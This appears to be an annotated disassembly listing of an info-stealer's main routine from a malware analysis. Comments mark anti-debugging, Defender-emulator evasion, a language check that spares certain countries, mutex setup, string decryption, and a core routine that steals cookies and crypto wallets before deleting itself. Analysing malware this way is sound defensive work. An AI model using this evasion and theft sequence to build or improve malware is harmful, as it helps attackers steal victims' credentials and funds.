 .inline:00405760
.inline:00405760
.inline:00405760 ; Attributes: bp-based frame
.inline:00405760
.inline:00405760 ; int __cdecl main(int argc, const char **argv, const char **envp)
.inline:00405760 main proc near
.inline:00405760
.inline:00405760 argc= dword ptr  8
.inline:00405760 argv= dword ptr  0Ch
.inline:00405760 envp= dword ptr  10h
.inline:00405760
.inline:00405760 push    ebp
.inline:00405761 mov     ebp, esp
.inline:00405763 call    load_string
.inline:00405768 call    linking_start   ; Load Addresses of DLL functions
.inline:0040576D call    CheckTime       ; Anti-Debug check, GetTickCount
.inline:00405772 test    eax, eax
.inline:00405774 nop
.inline:00405775 nop
.inline:00405776 call    CheckEmulation  ; windows defender emulator checking
.inline:0040577B test    eax, eax
.inline:0040577D jnz     short loc_4057A5
.inline:0040577F call    check_Language  ; ensure malware does not target:
.inline:0040577F                         ; azerbaijan, kazakhstan, uzbekistan, belarus, russia
.inline:00405784 test    eax, eax
.inline:00405786 nop
.inline:00405787 nop
.inline:00405788 call    create_mutex
.inline:0040578D test    eax, eax
.inline:0040578F jz      short loc_4057A5
.inline:00405791 call    decrypt_string
.inline:00405796 call    load_lib_and_function
.inline:0040579B call    some_setup
.inline:004057A0 call    core            ; main stealer function (get Cookie, crypto walle)
.inline:004057A0                         ; then cleanup and removed itself
.inline:004057A5
.inline:004057A5 loc_4057A5:
.inline:004057A5 push    0
.inline:004057A7 call    ds:exitProcess
.inline:004057AD pop     ebp
.inline:004057AE retn    10h
.inline:004057AE main endp
.inline:004057AE